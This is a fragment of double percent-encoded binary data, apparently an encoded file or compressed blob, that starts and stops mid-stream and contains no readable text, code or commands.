259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%25